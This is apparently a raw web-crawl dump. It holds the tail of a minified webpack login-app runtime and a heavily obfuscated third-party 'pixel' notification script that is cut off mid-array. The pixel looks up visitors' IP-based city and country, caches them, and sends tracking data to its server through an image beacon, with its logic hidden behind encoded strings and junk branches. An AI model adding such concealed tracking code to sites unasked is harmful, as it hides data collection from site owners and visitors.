38f38.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/_9ba55de7c1.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/Short_28ba4740b9.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/Short_983d5d52ae.svg"}}}],"youcloudAccounts":[{"brand":{"app_id":"en_appgrowing"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/ag_bg_8ddb0d094e.png"}},{"brand":{"app_id":"goodspi"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/goodspi_bg_73cc0eda16.png"}},{"brand":{"app_id":"youshu"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/youshu_bg_2f6912f8f5.jpg"}},{"brand":{"app_id":"goodsfox_fashion"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/goodsfox_fashion_bg_8b8cfb1d53.png"}},{"brand":{"app_id":"appgrowing"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/ag_bg_8ddb0d094e.png"}},{"brand":{"app_id":"youcloud"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/youcloud_bg_1f68f92cc1.png"}},{"brand":{"app_id":"creative_manager"},"background_url":{"url":"https://static-youcloud.umcdn.cn/caas/creative_manager_3fcaa54629.png"}}]}')}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var a=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}r.m=e,(()=>{var e=[];r.O=(t,n,i,a)=>{if(!n){var o=1/0;for(l=0;l<e.length;l++){for(var[n,i,a]=e[l],s=!0,u=0;u<n.length;u++)(!1&a||o>=a)&&Object.keys(r.O).every((e=>r.O[e](n[u])))?n.splice(u--,1):(s=!1,a<o&&(o=a));if(s){e.splice(l--,1);var c=i();void 0!==c&&(t=c)}}return t}a=a||0;for(var l=e.length;l>0&&e[l-1][2]>a;l--)e[l]=e[l-1];e[l]=[n,i,a]}})(),(()=>{r.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;return r.d(t,{a:t}),t}})(),(()=>{r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}})(),(()=>{r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce(((t,n)=>(r.f[n](e,t),t)),[]))})(),(()=>{r.u=e=>"static/js/"+({66:"google-client-callback",83:"wx-iframe",86:"complete",113:"logout",139:"complete-iframe",224:"register",279:"join-team",329:"register-iframe",450:"bind",453:"im-login",565:"google-oauth-redirect",573:"auth-verify",720:"reset",728:"complete-info-iframe",872:"third-party-auth",912:"activateEmail",933:"auth",966:"login",976:"activate"}[e]||e)+"."+{66:"b9f6db6f",75:"f964cd36",83:"efac56dc",86:"bdf2078b",113:"3cca6b3b",139:"51f015d9",180:"56c84ed1",224:"8d9ee973",279:"21cda3ef",329:"4f053ab1",333:"009876ea",404:"85a85642",420:"eb392111",421:"125aa1b8",437:"9f38d303",450:"7366f35e",453:"498a429c",565:"c681db47",573:"2302b62b",576:"001a6c12",720:"83ed1404",728:"dd771056",738:"70680ea0",872:"6829f775",873:"4568c531",876:"1f757b2b",891:"cd1fd746",912:"e068f146",920:"67295cba",933:"62c5a251",966:"5e16afb0",970:"66090679",976:"ab46642e"}[e]+".js"})(),(()=>{r.miniCssF=e=>{}})(),(()=>{r.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})(),(()=>{r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})(),(()=>{var e={},t="vue:";r.l=(n,i,a,o)=>{if(e[n])e[n].push(i);else{var s,u;if(void 0!==a)for(var c=document.getElementsByTagName("script"),l=0;l<c.length;l++){var d=c[l];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){s=d;break}}s||(u=!0,s=document.createElement("script"),s.charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",t+a),s.src=n),e[n]=[i];var h=(t,r)=>{s.onerror=s.onload=null,clearTimeout(f);var i=e[n];if(delete e[n],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(r))),t)return t(r)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),u&&document.head.appendChild(s)}}})(),(()=>{r.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}})(),(()=>{r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e)})(),(()=>{r.p="/"})(),(()=>{var e={524:0,869:0};r.f.j=(t,n)=>{var i=r.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else if(869!=t){var a=new Promise(((r,n)=>i=e[t]=[r,n]));n.push(i[2]=a);var o=r.p+r.u(t),s=new Error,u=n=>{if(r.o(e,t)&&(i=e[t],0!==i&&(e[t]=void 0),i)){var a=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+a+": "+o+")",s.name="ChunkLoadError",s.type=a,s.request=o,i[1](s)}};r.l(o,u,"chunk-"+t,t)}else e[t]=0},r.O.j=t=>0===e[t];var t=(t,n)=>{var i,a,[o,s,u]=n,c=0;if(o.some((t=>0!==e[t]))){for(i in s)r.o(s,i)&&(r.m[i]=s[i]);if(u)var l=u(r)}for(t&&t(n);c<o.length;c++)a=o[c],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(l)},n=self["webpackChunkvue"]=self["webpackChunkvue"]||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})();var n=r.O(void 0,[303,869,952,504],(()=>r(99309)));n=r.O(n)})();

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/13sn9v2od8u1ooz69idkb2p5civk0fku
body_size: 124349
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "13sn9v2od8u1ooz69idkb2p5civk0fku";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","